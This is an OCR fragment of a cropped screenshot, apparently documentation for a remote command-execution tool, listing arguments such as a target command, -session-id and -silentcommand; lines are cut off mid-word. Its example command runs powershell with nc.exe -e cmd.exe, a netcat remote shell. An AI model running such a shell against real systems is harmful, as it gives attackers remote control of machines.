
It also has the followi
arguments:

* required positional a
execute on the target s
`'powershell -c "nc.exe
-e cmd.exe"'`)

* `-session-id`: execut
the context of a specif
without using `cmd.exe`
will be used.

* `-silentcommand`: avo